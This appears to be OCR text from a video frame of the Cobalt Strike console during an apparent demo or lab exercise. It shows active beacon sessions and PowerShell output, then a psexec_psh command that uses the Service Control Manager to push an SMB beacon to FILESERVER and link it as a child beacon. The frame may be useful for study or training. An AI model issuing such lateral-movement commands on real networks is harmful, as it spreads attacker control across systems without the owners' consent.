 Applications Places Thu Sep 6, 12:04 PM root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.13.101 192.168.13.5 SYSTEM * FILESERVER 1216 21s
68.33.18.121 192.168.13.101 whatta.hogg WS1 2440 75ms
Event Log X Beacon 192.168.13.101@2440 X Script Console X
BestPracticesModelId :
EventQuery :
PostConfigurationNeeded : False
AdditionalInfo : {MajorVersion, InstallName, MinorVersion, NumericId}
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN
RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for
first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="1"><TNRef RefId="0"
/><MS><I64 N="SourceId">2</I64><PR N="Record"><AV>Collecting data...</AV><AI>0</AI><Nil
/><PI>-1</PI><PC>5</PC><T>Processing</T><SR>-1</SR><SD>5%</SD></PR></MS></Obj><Obj S="progress" RefId="2"><TNRef RefId="0" /><MS><I64
N="SourceId">2</I64><PR N="Record"><AV>Collecting data...</AV><AI>0</AI><Nil
/><PI>-1</PI><PC>20</PC><T>Processing</T><SR>-1</SR><SD>20%</SD></PR></MS></Obj><Obj S="progress" RefId="3"><TNRef RefId="0" /><MS><I64
N="SourceId">2</I64><PR N="Record"><AV>Collecting data...</AV><AI>0</AI><Nil
/><PI>-1</PI><PC>100</PC><T>Processing</T><SR>-1</SR><SD>100%</SD></PR></MS></Obj><Obj S="progress" RefId="4"><TNRef RefId="0" /><MS><I64
N="SourceId">2</I64><PR N="Record"><AV>Collecting data...</AV><AI>0</AI><Nil
/><PI>-1</PI><PC>100</PC><T>Completed</T><SR>-1</SR><SD>100%</SD></PR></MS></Obj></Objs>
beacon> psexec_psh FILESERVER smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\FILESERVER\pipe\stager_p8565) on FILESERVER via Service Control Manager (PSH)
[+] host called home, sent: 216798 bytes
[+] received output:
Started service 69fed46 on FILESERVER
[+] established link to child beacon: 192.168.13.5
[WS1] whatta.hogg/2440 last: 75ms
beacon>
powershell.cna Cobalt Strike